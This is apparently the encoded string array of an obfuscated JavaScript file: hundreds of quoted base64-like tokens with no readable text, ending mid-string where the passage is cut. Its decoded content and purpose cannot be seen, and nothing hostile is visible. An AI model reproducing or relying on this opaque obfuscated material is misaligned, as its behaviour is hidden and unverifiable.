'w6bCqMKBwpVVaMO+w7PDkWJ5SA==','wqfChsOtw67CvsKwPsKfwpA=','wpV+T05sw5HDuzXCisK3w4s=','wqHCi8OvwqbCq8K8Lw==','Jy11wp5FEhgzIRzCqVI=','UXYwLgPDscKVwoU=','I8KbcyIGDWFwwoRG','IcOmwqZvw7HDssKkwqLDv0sC','V3syZhPDgMOMwpgXw7ZswoHCkkvDpw==','CnsYw7XCoMOyw50bZMOh','CMKlI8O2w5fDoEh7RcKEWcOOHsO0w6Y=','w5ZFw5fDpw3CpA==','fhfDhljDmcKpwqFEd8OW','wrMgw5JcN8K+JlJPw7k=','EsK8wpjCrTLDq3HDiMKC','T8Kqwp3CrCbDlWnDgsOCw7I=','KcKIwoxJCgnChFEuw6c=','wppLw47DoVPCq0otesOteFPCgsK5XsOvw7fCmnk=','wrEsw4Y=','wo5vWk9Ww6LDtifCmw==','OsKaQlnCisKIS8KDRyIj','H3pMw7zCocOZw5IGb8OqYUQfCcK1FGbDtXA=','w4TDkSjCuUA=','wrTCisK7wq/CssKrL8KQwpgRw55vB8KNw5BFw4TCnMK8','wo92wpFEWQ==','GghAw4g=','M8KSbCkYN3ktwoJcPHzCnMOGXMKUZg==','JSFh','w7dQc8OnYcO2SsKsDlrDhyXDiMOww5kUwpfCi8KZ','w6ZVO8O3fA==','I8OqwrI=','w5rDuWTCn3lAK8OoKsKGCGXCicOuD8OLIsKdw4A=','wpbCnVVI','FcKvw7TCisO3XMKYwphvwqzCg8OowpnDgsK7V8KIw5nDsQ==','wp3CncKcbw7DlhTDscKIJXw=','MiwhwpdEORMoKBvCqHDDi2oaw5bCrBYG','w63Ch8KLRy0=','IMOzwrpqw7w=','w702w5JRIMOf','woAXw6F4B8K3CQ==','W8Orw6RRwqbDgH1uw55dD8K7wop4UAt0','OMKWVE0=','S2c0MgnClMOOw4UFw7F3w5bDnVPDp8KBGsO1RMKuw4XCp30sN8KSPMKJwpLDgQ==','w7nCisKIVQHDqA==','wrhrw6Q=','w6NUwrHDhhbColw=','wrEsw4Yd','WMKhwpnCsiY=','w6xiXQJb','w7lQwrI=','U8KrMMO/','C8Krw6Z6','EsK+wroNwqHDgnVuwoc=','wqQYwpMEwpnDi8OAF07CrA==','w4rDrcOdw6DCvsObw6hiwojDtMK5wo7Dpw==','LkzCihvDicOI','wqZfQcOKIQ==','Ngh9w4HCtQ==','OsKbeg0QNm4=','W20Nw7jCq8OOw59Ff8OgYnMBAw==','UXYtLQzDi8KiwoYTw7Vz','HcKuJcK7w4jDqw==','w7gOwoYJworDi8ONe0TCr8KLw7PCmivDjwcoAMKkPg==','w4RhKcKu','Hn8Mw7zClsOYw4M=','wr1sw6TDpwwYakrCqcKUGg==','IMKsRw8nwr0=','Ny/DulPDrw==','w71Uwq/DjQPCqQ==','w7nCicKfHzzDpcKBw4Uo','w4gtwqLCvMKxwoo=','woo4wqPCqMKxw4/CisOCwrMf','w7rChcKTWz7DqQ==','w7rCgsKDcSTDrcKGw5o=','YRHCiVDCuiDDgUXDlsOV','w6oOwpMJwpbClg==','w6NUwrHDhhbColxsw4fCvg==','AHAvLA7Di8KPwp5fw7VlwpvDi1bDp8KIUMOxUMO0w4PCuj1zPsKELQ==','w5dPw4/DuhjCpA==','GcKsw7XCiA==','wrNXOMOsbcOnQcK2R0zDhhbDjsO2w4Yfw4jCnsKGw6nCm8OnwoDDpMOIP2Y=','UXYtLQzDiw==','LxHDmVrDlMKTwqVDNcOLLMKIw6DDicOMwoNeIizCmx9ELsKff8KheQ==','NDh1wpdSKSIp','w5jDp8KRw6zCp8OewrZ9w5TCtMK6woPDqg7CjiPCnsKkwqQpwrYGTcOET8OZwoHCrsKKDjYGw50vw54NccOnLQ==','GQbDqnvDosOqwoHDlg==','eytpwp1JKVsqLRzCqUzClHIDw5fCuQcLM8Oew7rCs8KywosQZsKCwphUfMO4w5hLc8OuVh8PKsOGw6FqBcKoS8OrI8Kkw5/DpV0=','MClmwpo=','w4w8wqHCtw==','wrtcwpR4fcKfwog=','woRoTA==','w7TClsKGUSHDuMKM','wotdw4vDsQnCpE1iKsOgeQ8=','wqkxw49c','LsKuO8KWw6LDhMOfIHRr','fULCgk1jSA==','KsKKQUw=','w5Qhw5prw5Y=','w6bCqMKBwpVNVMO1','w5ReND7DpUkJ','w5ACw6Z1NMO5Zg==','w6/CicKrXT/DqcKHw6osw67Cug==','ZVfCnUQ=','wprDssO2','w4dRE8K/w7E=','wpbDo8OwKgE=','w7h3RThKw5p+IU7DgW8W','aMOEWGZiwqgvKMOVf8O1','wpTDgsOIJAbCo8Ocw43CsMKnFMK2w4JTw7Q=','wq8hwpXDtcKKwrQgHw==','EsKuwrsKwrzDn3JfwokF','w4csw4l9w4vDuw==','w4Mkw490w4A=','NsKiwqlfIg==','KsKiJsKfw6w=','w4Ekw5Z9w4rCocKDwq7CnCw=','WMK1w7LCicO1VsOF','w5Yew6Z8','w6BbJ8O3dcOjXcKyBUzDlwY=','TwXChHfDjw==','GMKCXWrCvg==','wqdsw6U=','WDHCuUbDvg==','LsKfwpc6wqQ=','N8KfLg==','PcKMw5E=','QsKkw6kz','w5jDvCPCkg==','w4tDPTU=','RHdIw7rCtcOMw4QbNsKtY3VN','woEJbHbDqQMJ','wp7DsMKQw68=','fBPDhFXDjQ==','wqtPwos/','w4hDw5HDtg==','wq9Xwok7JQ==','w5VLw5DDtAM=','eVrCgE0=','w49tNDXDjw==','IcKfcS8S','UHsvNQ==','wqxMwqd7bw==','w4cSw5V2Jg==','wqYcwpEJwpU=','w4tWIw==','OgFVw6vCng==','w7zCrMKC','wrhjw7LDoxM=','w6DDtcKhSw==','w6BVJcOjdA==','wrtqw6/DtQ==','w5BHPDDDtA==','w7zCosKcwpw=','BMKmw7rCn8OzUQ==','GWwLw7HCsMObw5I=','JcKnTQ0r','CH8Pw7w=','wpXDk8OEPxnCpQ==','V8K5w6YjfcOZYMOSc8ORw6E=','FRtZw4TClA8J','w73CucKUwpQ=','eMOfU2B6wqg=','wpPDtsKPw6zCoA==','wqxLwpZ7bsKjwp13w6Q1','w6bCncOjwpQxXw==','wpNDecOqEg==','wrtcwol7asKZ','HsK7wqMu','w69zQwpC','wr4UwocN','wpbDi8OGUz0=','GMKVEsKdw4w=','w4wpwr/Csw==','w5YtwrzCt8KkwoHCnw==','w7xnQxlKw5hv','w5Qpwr7CusKo','wqYswpXDgg==','G8Kmw7XCisOkUQ==','w5ZPw4PDpw3CqQ==','wpPDocOmdCbDuDo=','w54jw599w50=','I8OswqV3','woJZYsOtFMOWUQ==','w4xew4fDuA==','w6x7XwxDw5M=','woPDlcOXJAI=','w7bCicKFWyTDqQ==','wonDt8OsLjc=','w75hwojDjzA=','worDhsOHLhw=','L8KmXAYn','wro8woHDgg==','w5AxwrzCvg==','w54gw5p/w4A=','SMKkw54Adg==','ahvChkDDsjrDnA==','a0rCnkw=','DWQpJh3Di8KVw4cRw6luwozDmlHDvA==','wqskwpLDjw==','wp9Pw7PDpgo=','Ly/DvVzDug==','FzbDlHfDqQ==','wrBiwqEVLw==','T8K7wrcNwqHCnX5vwoQY','wr3DrcKhT8OaGsKCw4jCtw==','w5ACw7t2I8O/','wq0qwp/Dk8KOwrQz','w4RnJQ==','w6rChsO1wo8=','wrI3w4E=','wr5XNsOybcOrQMKs','w7fCosKfwo1JWcOk','wrDCj8Ovwr7Co8KwJA==','flfCn1g=','wqxawpI+LcKCwpo=','wrwgwpzDiMKdwr8EFgIvJA==','NcOqwrhn','wpzClcKMdw==','ZWHCiFp7','wp3Cj3BHw5A=','wrpLwocpOw==','YQbCjVI=','MsO3wqJx','wpdSZsOh','w7fCj8KJWSTDpcKGw50=','eAvDhlE=','w6TCrMKWwpxAXsOjw7I=','w57Dsi7CjmRaOg==','W8KmwoPCpA==','eE/DkERkHEQ=','w5J0JcK2','eMOuf15e','w4h7w47DgQc=','AMK/wqwM','wr4PwoYO','OMKQZysHHW0=','WcK2wqItwpLDk1PCjEs=','worCmUhBw5fCvsK5','WwFcw4nCkgUNw4k1ZBM=','wr1AwpRx','cRzCl27CtA==','w6JUwq3DjxTCtXhBw4c=','EMK7wqkv','wpliL8K6w6cDw7XDgsOXw7NXL8KDc09zZsKBw5zDmg==','wq1TwpY1PsKy','w7DDssKgSMOLWcKX','w5DClsOowo8A','wp3CnVtF','wpMLwrUNwr0=','CsKTwrkLwqI=','GAhPw4jCmw==','N8KRwooGwrA=','w4DCm8KywqNJ','YULCkk1h','fQbCgVk=','V8K9w6s+YA==','w49WMjzDrA==','w6xIw7PDkQk=','ScKow7M2','wqVYwoZxcA==','wq8kw49V','EsKnwq0Z','w4Qhw45/','wrh3w7PDqg==','w5Qiw5Vsw4DDocKU','w4Qow5d9w4bDu8Khwq3CnQ==','TMKcwrrCrBY=','wqXDosOkPhY=','V8K8woLCrg==','w4IhwqLCvw==','wo8Dw5hGBg==','wr/Ch8OxwqE=','w5AhwrjCt8Kg','wpvCnUxI','wrUtw5ddLMKPLUhM','w41Lw5HDihrCqUwvdsKucFTDgw==','w7Z8cBldw5di','w5IIw6VtGcO7YcOsw48=','WhlCw57Cg04Aw507dVFdwpLDonzCqiBy','wrocwoENwpQ=','w5BYw44=','wpPDsSHCmGRYY8OlIcKWAkHDlsO3HsOCJcKM','aMOZSGli','w4nDtDTClmQ=','wofDisO2PRg=','w75nG8OHTQ==','L8KEwohJFg==','wo7Dk8OIJw==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtSw4DDh1xc','UMKkw7M7cQ==','w79bIw==','w7JqwpXDjsKdw6Q=','w7XDtMKgWA==','dBDCkg==','eBzClmM=','w4AJwqTClMKm','cMKtQB5zwrbCh8OywpHCs8KIaHPCnMOtw4bCq8Oow67CgsOLwrjCgMOewodrwq9gw4LClsKRw6l4GcK6w6wYYMKePTrDkMOgwprDrsOMAsKZCA==','JTAnw4wAYhIvOkA=','VMKhwp7CpS3DvkLDl8OZw7lt','w6Zvw6HDqxAYc0bCs8KN','aRXCgGbCusO/w6MwJg==','w5c6wq8=','FMKsIsKNw4rDphBkQsKaVMOeXw==','w73Ch8Orwq/Cp8OyOcKQwpUEw4paAQ==','w4ZWMzE=','XR/ColbDvg==','w4VawovDiB4=','w5t0JMK7w6w=','bx3Dg1rDlA==','TMK5w6o7','w7jCicKJRi3DosKB','flbCnUVsTlw=','LcKGU1rCksKbW8K5SQ==','w5jDszTCiHg=','w57DsizCj2xaPQ==','wrUSwo8dwpXDhsOW','OMKCwolLBw==','EHsBw77CscOZ','bgfDgkDDj8KYwrg=','w7bCuMKFwo1DWcOj','HHEcw6o=','w7J3RQo=','PsOmwqJi','FsK2w6/ChcO/Sw==','FcK9wqomwpbDiEs=','wrfCj8Orwq8=','IMOzwrNmw6w=','w5ACw7d9OMO1ccOs','wq1Twpo+JcK4wpgU','wrtsw6nDsg5Qag==','TsKhwoTCsC/Dr3c=','w6fCo8KYwolcUsOk','EAxew44=','E8Kmw6jCjg==','wp3CkcKcfA==','wrUcwpcN','wrxXwo8/','w7fCrMKFwpw=','OMKMwohA','wqIkw5ZV','OsKgTB8ywrnChw==','EQzDql3Dtg==','B8Kiw7zCiMOj','DMKsNsK3w40=','CAPDqV3DvQ==','w4csw5x9w5Y=','wq9Xwpw/Ow==','w69zVg5c','e8OXWmJl','wr8ewowG','ZRHDmVo=','wpvDsMOqcg==','w7jCicKLXTo=','wrUSwo8Hwoo=','P8KkJ8KVw7E=','wovCk01fw5XCuA==','wqUNwoILwp0=','LcKDUErCgw==','JjhkwpE=','O8OswqV3','wqFWwpdg','AAZdw4TClA==','NzvDrXTDrw==','BMKbwr4HwpE=','w5NWIjjDrQ==','ahvCnVrDow==','wpXDq8KIw63Cpg==','DcKqNcK0w6s=','B8K1wqMtwqY=','VMKsw7U2eQ==','NidwwpxI','w43DvDLCm2w=','w57DsjXClHU=','LMKqOcKbw64=','w6/Cn8KXVw==','f8OPTWI=','w5YtwrzCt8KkwoHCn8OiwrgW','UMKsw6U=','DMKsI8Kzw5M=','w6trQQ4=','wpxMwp1iUg==','wobDpcKPw6LCvw==','CH8aw7jCtA==','w6fCuMKTwo1VR8O1','wobDssOn','wrlMwpd8','w4oOw7J8','PcKvL8K5w6/DhsOJEg==','aQTChW4=','BAhfw4zCmg==','flbCklx0TEA=','w5Zfw4DDoRfCsVw=','w4RwMsKXw7QDw6w=','w5BCKsK/w7g=','woHDsMOJKgg=','dQnCmGc=','wqfCh8OrwqbCrw==','w5ZCw43Dog==','P8Omwrhkw7zDhQ==','D8K9MMKxw5s=','P8K5SAs2','wpXDl8OEKBU=','MsOnwrJAw6TDjMKjwrg=','w7rCosOcwopcVsOzw6/Dkmc=','w6NRNMO2cMOtQcKdA1s=','UcKqwoPCpyvDog==','U3IyIxc=','C2sKw63CoMOdw5I=','wrxjw6I=','w5ctwq/Cr8Kswo3ClMO8wr0e','wpbDhsOXKh0=','woXDscKfw7fCq8OKw74=','w7jCncOiwpQ8VlsRaS3CmEE=','AsKrwrcu','PcKXbSUTO3h3','w7x9Xx9Kw5hv','wozClUxBw5M=','w5FFw6HDtB7CqE0jeMKpa1g=','wpDDrjHCj2BGKw==','wqAhw4ZzIsKAP1I=','woLDq8Kxw6zCpcOfw6lSw5TCpcK6','H3pgIRbDj8KSwplPwqRmwpnCn1nDqcOL','GcKiw7bCiA==','w5DCrcK5MybCsA==','wp7ClVZJ','w7jCisKGQTs=','woDDhsKI','w4jDqCvCnmY=','fsODVmNx','w7rDs8KqWcOWeMKF','wppEY8OwAsOYUQ==','dR3Dg0DDlcOYwqlS','wroUwpAcw4U=','LcK9XRo=','JcKRQC8PO39iwodBI3Q=','w6/Ch8KVVS3DuA==','w4Rew5bDpw==','wqtXwok9LcKj','fHEsIxTDhQ==','DGcYw7w=','A8K6w6vCiA==','w49ePjLDrFRawok=','bx3DmEDDhcKYwr8=','w4tLw4/DsA==','wrs3wp0=','w5EXw7pwIQ==','w5XDssKiUMOBQMKGw57Ctw==','S0zCnERiSw==','wrpnw7DDrh9Wew==','w4rCq8KUwr0=','UXYwLhvDjcKE','GsKsfA==','FwVMw57ChF5O','woDDtsO1cC7DrTo=','wpTDgsOVJxHCpcO4w6DCsMKZ','UMKiw4s4Y8OfTcOhc8OFw6E=','w4XClcOPfA7Dlh7DlsOcamrCk8OOIsKRwpjCo8KHw7rDjVt7Uwd+O1NTw6IW','DnAvLhXDnMODw4oaw7Rlwp7Cgh0=','w5rCiMOWOxHCqMKjwqjDlcO8fMOkw5ZGw6YWwpPDvAZ+YMOOw48iw6hLwpENUwE=','YMOkOMKKw6LDicKEaBEOwqbDkkQRw7csworDp8O0w5kew4bCtcOAMMKsw7TDuMO+YAt4Q8KfTsOUXGLDuTomVXFsWQ==','wrbChMKAEirDq8OVw5ssw7nDrWQn','dXR2woJdI1YlIB/Cv1PChCcNw5zDvFxDd8Kdw7bCscKnwp0NL8KAw5BZPcO8w5wKP8OzWAkPJ8Kaw6RsD8K5BcO4fMOkw4PCtRXCjV7DvMK3w4bDrj1Lwp3DjlDCsUtgTcOxUFwgOyFbw7bCosOjwolBw6Uhwo0dO8K4aAHChsOBNG8cwoLDnMOJwpvDky8OIcOBD8OVwrvCgSk=','HncGw70=','w68yw4tUKcKEOAxDw7g6w5TCtm0K','H8K3w7bCgQ==','DBvDvl0=','wqBUwoVzecKjwoF/w7Ak','w4NsNsK7','w4RwJcKqw6kJw6/CsMOXw6M=','EQ/Dr1/Dq8OUwp7DjDQI','OMKwWQ0=','wpHCkVlKw5M=','woXDocKew7fCu8OVw7VOw5zCsg==','LsKSQ0jCiw==','ABBdw4g=','wo3CjcKfeg==','wr4Jwo4E','w5ZxIsKdw6wHw7LCnA==','ahfDk1A=','IsKWbDk=','wqgswp/Dgw==','EMK3wqIvw57DkVbCnALDpMO1SsOKw4NdwozDrMKNbMOAw4pYwqVSwr/CocKZwoVXbwI8wqhAEQ==','bQbDgkY=','wrx7w7DDpw==','wo9KdMOhGw==','w6bCm8Oywp4=','woJfYsO2','bRbDknfDjMKXwrhE','woDDgsOAL1DCtsO4w4/CuMKcG8K/','SA1Ew5vDlwAAw50qYwAkwpfDv3vCpXE1w5fCkcODeHDDkcOvwp7CqyhhC8KXwoo=','w60VwpDDgMKOwpYuCRdt','wotiw59xw5PCsQ==','OsOtwqVmw7rDmcKRwq3Dv0IV','VMKTw7rCisO1dcKDw4V/w7Q=','HAPDulnCo8OiwpHDiik=','w4sJw7J8LcOVZQ==','NsKBAMKrw7Y=','wo9OeMOjA8OS','OsKqZg==','wqcsw4xU','wok1Jw==','w4BLw4HDvQ==','w6PChsOswpE=','Z8KEw5xGHzfCnVF8wqvChm7DoA==','wpUresOxw6lYwqE=','wqFNwol4','w5fCmcKKcRfCmgTDkcKEJTTClMOMOMOdwpfDpsKNw7nDnEdqWA==','K28Gw4jCmg==','w4fCvMKfwqhv','aTt1wpNSbRUqLQ3Cvx3Cm2ASw4PCvwwbPsOJw7rCusKhwoIbMMKcwopRPcO5w5FGLcOuAkcMa8OIw6tqSsKsScKhLMKuwofDr0bDlUPCrsOowpTDv2haw5LCkULCrxQyXA==','wr5ZOMOgcMOuSsOvB1rDjQDCmsKxw4QUwovCisONw7TCisOww4DCucOPLWEywp7DuiZJwo4lw5ksQVMXw58=','wrURwooLwpM=','wql2w7TDsA==','HsKgwqIt','W8KYwqHCkBU=','woV8WsOUPQ==','VzNH','wrpVwpFz','BsKgwqI9wpbDiEvCvADDp8OgEsOFw5g=','I8OiwqRmw6bDmQ==','CsKow78ndcOUW8OHdg==','aiPDhW3DrQ==','w557NcK7w7ISw4PCisOYw6hAJw==','CMKlwqsbwqfDhF1mwpQEDg==','QnckARbDj8KSwpk=','w4ZFw47DuQ/CsUoncA==','LsKuJsKVw7XDgsO5DXl0w5w=','wok1aMKtw7UEwqzCgsObw6lH','wr0pwpjDg8KOwo83','w5TCj8KMXTE=','wo1KYsOxBcObWMOGFsKcag==','w6jCncOtwpE8Sncdbg==','fBnCkUjCtMOww7Eq','wqQ9w5JRIMKFKUU=','wrXDksKvwo4oWCkVbyzCgw==','QH8pIRE=','P8KkJ8KWw6LDl8OJBHw=','w4EwwrzCusKrwobCn8OH','wpTDusOreA==','wqEyHxhaw5Q2L1/DhnU=','wrIpw4tUK8KlI1ZO','FwVEw47CnA==','wpvCk1RBw5fCrcKvw7fDvA==','woDDtsOocznDqxw0WMKhwoM=','HRrDvlnDoMOvwpfDgQ==','OMKaX00=','wrIpw4tUK8K0PA==','wqjCosOgwpo4dm0LfnPDlgxxw7lN','HcK5JcKg','w5pwKMKrwq0Ow6TCjsOaw6JAb8OddUNpe8Kcw50=','LyLDl1PDhcK6wqJEbMKJacKHw70=','DXAMw7zCv8OEw5kNbw==','w55SMcOTew==','w7LDucKqf8OCVsKQw58=','Sn0kJwLDocKH','OMKSHA==','Q8KHw6sPZA==','w7TDl8KiZMOe','wofDl8OVLh7Cog==','w6NSwpIsaMK0woYQw67DsMOZOW3CsUMiI8KIw4lJwpHCnSQ5VQVMcMKhw6RWDMKuw4hT','N8KXbSo=','w4zCs8Ok','BMKqwrsW','w61WKSPDhA==','w4lvTQ92w6/DpyDCgcK9w4k=','QcKsw6Q/','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk2IcUsKtw4BRccOowrvDlBNMwogOw6U2w5jDpsKmLcOuEcKj','cMOmTQElw6s=','w70swoJTIsKAP1IdwrUyw4HDsw==','w5DCrcK5MybCsH8=','PcKEwpJB','SklYw4E=','w5HDuC7CnXVc','woPCvTXClg==','w6dGNsOy','wqxQPsO0OcOhQ8KjGUzCnlfDl8O6w4cEw4jClsKUw7jCk8K4w4TDusOJKWA9w4PCrmBBwoMhwoI=','exTCm28=','wpxHw7c=','wrbCj8O8wqI=','EBbDo1Q=','w59wwoPDnj0=','w6oJwo7Cr8KP','w4Raw5LDsADCpQ==','bcKaajhfMWdiwphbZDPCssOPU8KSOMOXw55RZWtiM8Kvw643w4hiURvCoMKCd8Ob','wocYwq3CvMKgwq7Ck8OQwqBLLhjDgDvDqm1Gw4zCjsKse8KGMDrDkMOSwoIewrdt','KiTCiVPDshjDgULDjsKBN8Oiw5DCusK1G1MtaTc=','FsK3w6/Cnw==','w7fDvMK6XcKDUsKNw43CplLCqVDDoSkCeg==','JcKMdis=','w7Mfw5hDJQ==','woLClsORwpDCug==','a0LDnQ==','wo5OeMOxWsOTQMKOQsKBN1l+Vw==','cMKeVEfCk8OEW8KjSyJrUDNrGUzCksOmcwoB','wphKwo5ZbQ==','wrZoVW9k','w79lw4M=','wpPDp8Oxbg==','Y8OEWGE=','wp3ClcKbfk/DhAHDkMKG','wqRcwophMcKVwplzw659VsOgKsKcwqTCrMOfw50OFQ==','woDDjsOLLw==','w5jCh8KLJhXCqMOowozCtcKBEMK1wohfw6kWw5bDrQ==','BsKgwqI7wpbDiFs=','w4TCmFFbwpbCvsKww7PDq1fDisONP8Kww6/CvcOtw4vCplQ9w7PCg0NRw7VaH308w4F7w63Cl8OSE8OuwofDocOzbcKhBMOkX8KnwpQdw77CkXJQwpAfw6cQwpfCpMOKB1DCn8Oowo0xw6bCgsK9w6/DuMOtwpwn','KMKYwp4=','bkvCmURpTkAL','wpjCkMKLXA7Dlh7Dlg==','w4hPw4zDoEPCqE0necOtfFjDiMKrEMOxw7fChGY=','wqjCosOgwpo4dm0LfnPDll44wqxA','wrUIwpEawp3DhsOR','w6LClMKdagw=','C8Kjwo0bwrw=','wr4kwoPDgsKFwq4=','bEfClGthXVYW','UMKqwoPCtXLDo3fDlMOAwrF8w5NlwpMlADY=','w7DCvsO+wq3Cr8KTI8KNwohF','w5pwKMKrwqAWw6DCiMObw6tbMcOaME18e8Kdwp7DmyJJAEjDhDkXwrXCkRrDoCQ=','w7rClsKXVybDqA==','wq3DjMOaQxDCrg==','XMKSDsKNw6HDkTFBacKnasO+YMOfw4Rpwpd+w6gaw6jDv8KYwp5UQMOiNiTCliw=','PsKUwochworCkA==','MAnDnV7DhA==','BsKRQh47','Pwp/w7zCuw==','w60wwrE=','w4IpBw==','wqHCi8OvwqbCq8K8L8K/wpAY','LsKEBA==','wodVwqE=','wpjCqgU=','PMK8WgA=','w5Zfw4DDphrCs1Ascw==','wqMWwqACwog=','wo3Cl3tHw4Y=','LMKWQUXCh8KKVw==','w6PCk8Oy','IsKCwolRBnjCjEc=','OsO5wqdQw7w=','w7jCosKlwrFv','wp4Ow7BrNMO3ZsKpw4ACwpNPwpBtw49swobCmsO6PsK/EMKww7Utby3DqcOSwrMjwoHCjsOrTcODwpY4T8Oww7HCg0sHM8O7wrwCw7fDvMKbFMKhOUAVCcOrw6x3wqB/w6IMIcKwwrrDnMKMw6nCmsK0B1rChirCiS4CB8Klwo7CoGlrwo/DgMOWbRYpKsKTORFQwobDkDJIcDtyIg==','wpBOwoZ3cQ==','wr3DvMKtSMOHQcKG','wqTDpcOcOAg=','wqA6wpoFwos=','wqPCm8OswqI=','O8OiwqU=','wqlfwpY/Jw==','eQHCm1w=','bsOpXgE3wqHCg8Kuw4DDtsKBejzDncOsw43Dr8Oiw6PCmMKDwrfDg8KEw5Yqw6puw5/Cm8KYw6loVMOow7sJa8OPejfDkMKowojDosOJAcKERiJoSsKow45JSnDCqsO7woPDnMOhQzUID3PChC/CksKrV3HDkVZuw7PCh8KHwqvDr8O2wrjCqEFyO8KrX8OrP8OrwrnDiAUOG8ONIcOPwojDrcOPMMKIHxN8wq4=','wonCgcKcdw==','w6/Ch8Oywq3DqsK8JsKfwo8HwocdFsKNw41Nw5PChsKxBMKEw7Aew43DpcKnIUXCkm3DmsOYHWlzwqAiwqE=','Wj4Jw7XCrcKQwpULZMOiaHEDEsOoGHnDoG7DicOwfkI=','w4rDpcOdw6vCoMOfw70swpc=','VMOywrMqwoHDgVrCjFjCo8OeBcOFw41dwpPCq8ODasKFw5EMw6NbwrXCs8ObwopUbgF7w7g=','HQdsw5/ChQIV','Z8KewoxEHWjDkkthw6rCjG7Cs0o5w5XDu8KcX8O4wo/CmcOtXiXDjFddwr9Mw7/CulVZw4HDtMK2HmfDlsOnw5DDuwLDq8Ob','wqRjw6LDpxI=','w6DDscK7Ww==','bcORYnA=','w6JQwojDjB0=','wqxqTlB8','aRPDlVw=','w4Uow4t0w4TDrMKFwoDCnW8=','ccK9w6osw7vDncKxwqXCtQ==','w7Ajwq7CusKM','FsKHcHvCoA==','VsKow7c7dcOZWg==','woLDocOgairDoCscXMK0wpEVwrjCtg==','w4JDJCs=','EGwNw78=','woMZOS3DpVAEwonCqBfDnMKkwp3Crxl7w5PDrE8z','cMKRXUbCgcKOV8KlAywpSSd+EhXCjcKqeQABQBvDsw==','wp4Sw7o5NsO2YsO6w5BTw5BRwoI5woMiworCmMO6NsK0CsOpw6tqNXjCp8KHwql0','csKlJMK0w6bDkMO5DnVqw4rCgEMS','G8OEwp5qw6M=','wovCjn16w6M=','WMOTaWFG','AsKbVygv','fcOiwrV3w6HDm8K1','wovCiFdd','w47DsSnCnmRhPg==','MMKiOMKOw6rDicOd','X8KgwonCuQ==','w6vCh8KVVybDuMK8w40=','w4dyw6rDlx0=','w47DtS/CjQ==','wrNfw5U5J8K6wocUw7PDt8OJ','UcKmw4PCozDDp27DlMODw6gy','w5N0MsK/wq0Kw6TCmcObw6s=','w5jCn1dAw5vCuMKyw6bCtQ==','w4U7W0Nhw6/CujjCjcKkw4I/UsO2','ND1xwppTPw==','GRTDr0zDr8O5wqfDlys=','woJeYsOsGMOI','woJdd8OwFsOIYcKZQw==','CcKqwqs=','MsO2wqJrw6fDnw==','MsO1wrd3w6nDn8KFwrnDpw==','w5zDqyHCjmBGG8O0Ig==','w5zDqDTCkm5G','asOAXHN3wr8oO8OX','QMKkPMK1wp7Drwl9HcOWVsOYXsOtw6xCwqdSw5tow4HDhsK1wq5wYMKfSRjCpRLDkcKawrDCi3HCksKWwq7DlgUGAsO1w4Zaw6g8w57Dpw==','w4MSw6JxOsOo','LcK/SBwywqfCvsOhwo4=','w4TCiMKb','w6FDwq7DjB7CrVx4w5nCvg==','wqM9QhtOw5gl','NRXDiFfDuzXDm0LCh8KSdMKzwp3CosK8VRkgZChFQHMgwqPDmT7CpAnCt2cE','w4c/w5R+w4zDo8KFwpTCg28=','w4TCh8ORKgLCocO4w5XDocOXKsK6w4lXw6kTwpHCvxh6f8KAw5Buw7NIwoYVHVDClANt','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8Kzwo3Dm8OiRCfDjkZSw7M=','wr5Dwo8yJ8Kl','PcKrJMKhw7I=','w5FSIsOxVQ==','wotmNsK/w65Gw6LCg8Ofw7RBf8KMc09wf8KWw53DgmpJFAXDj3QE','wq/CssK9TMOPWcOd','woZ/W2F5w6/DpCc=','wprCgcKdbQfDmRk=','XMKrwonCgzPDq3DDgg==','wqVnw67Dt1NcakbCsMOVHFXDoXFOw7FD','wq1BZ2tS','aUkYCz0=','RAPCrlvDosOqwoHDlnpewrJiEy/CoiErwqQywoArw7zCpcK4w4nDmw3DvsKQwpQ=','w43Dry/CnGhYK8OTPMKP','XsOtJcKzw4zDqQB9HcOWasOVX8Ohw6dHw7EXw5sgw4zCjcO2wrR+dMOSBRfCpgTCgMOX','b8Kswrc9','w6F5w4MQLcKNLVJTwqp2w4PCvG4TwozDkVHCrsOrwqzCowzDkMK/DsOzw5JOMsKY','Q8OrwrwfwqHDkTF0wokMGcK8wox2Uxx3LA==','w5dePTzDs0lIwpDCsA==','Z8OCwp0b','HzwkKwzCkA==','MBbDn0LCgMKVwqdWa8OLdMOJw7fDj8OOwoAWLT7DghhZZ8KWMsOs','w5/DsiTCgw==','w6pSwocBwo7Clg==','H3cpNFrDjcKNwosBw7U9w5rDnFDDpcKLGMO+QsKtw4DCp393NMKFe8OT','MBPCllzDksKTwq0KOsOSKMKdw7XDk8OAwp8aMz7DlQxZasKLOMOiJMKbbkQMUcOiYEQ0wpnDvMKlacOtw4fCp1t7EcKlw7LDtHTDqTAdw6PCpcOlBw7DvcObwrPCk2HCkMOSwq3DtjjCicOu','KnsYw7XCoA==','S8Osw6jCncOxV8OUwpY3wqzDkMO7wpnDgsKxcMOcwpbDsjxyHsOqw67Djmtxci0qaMKSbzR8L0NVFHnCsG9RRMOlw6s=','GMK+w7c2esKaXMOOc8OFw7fCqsOk','w6/Cl8OtwpgpX2cUazHChQ==','R8K7wrcNwqHDuVg9','H8Oxw5HCsy/Dq23Cjw==','woUgw45VOsKE','Z8OCwo9VEjjDkAJ9w6DDgGzCrFh3woTCoMOfGcO/w47DksOtHTbDklMDwqUIw7fDsB9Hw5DCocKnS3bCi8O2wp/CpBDDtcKERhU=','w71qw4ZZOMOf','w5s0W0tjwrA=','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8KzwojDm8O+XW/DiF0cwqlAw6rDskIUwpLCpcO8GS3Dh8Kuw4zDuQ7CqMKNR0fDmUYwwpw=','Q8O1w6RRwrHDmWo+','wq/CssKiVcKQ','MyFrwpY=','w6Rdw6/DmQLCoxROw4TCv8Kiw5DDt8OvCMK9QVho','TcKHw5UvZQ==','MsKnwq5dAg==','woLDpsO2dA==','w4kpwqXCtQ==','w6BBJMOq','w7/DtMOgX8OBWsKOw4nCqkrDoQ==','wrlYwpZxcsKIwqRy','RXouJg==','wprDrcOTw6DCvcOXw7Z0w5vCosOy','wqxBO8KiesOuTsKxGQLCgQbDj8O9woQSworCksKNw7jCkMOhw57CtMOUOXAywp7DvSJIwo85w4gxTAJRwpM=','wqYcwpENwpbDnMOsMg==','wpUresOxw7UKwr8=','RcK9w7cyesOe','LsKSQ0zCiMKde8Kz','wpjChMKfegzDkw==','w63Cm8O5wrU/','bSvCgXvCvQ==','wq9